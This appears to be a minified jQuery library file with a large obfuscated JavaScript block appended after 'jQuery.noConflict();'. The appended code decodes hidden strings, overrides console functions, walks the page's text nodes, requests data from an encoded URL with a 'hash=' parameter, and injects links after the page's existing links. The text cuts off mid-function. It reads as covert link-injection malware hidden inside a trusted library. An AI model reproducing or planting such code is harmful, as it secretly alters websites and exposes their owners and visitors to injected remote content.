this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const 